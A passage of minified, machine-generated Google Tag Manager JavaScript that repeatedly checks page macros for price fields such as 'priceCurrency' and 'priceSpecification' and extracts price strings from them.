);\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return 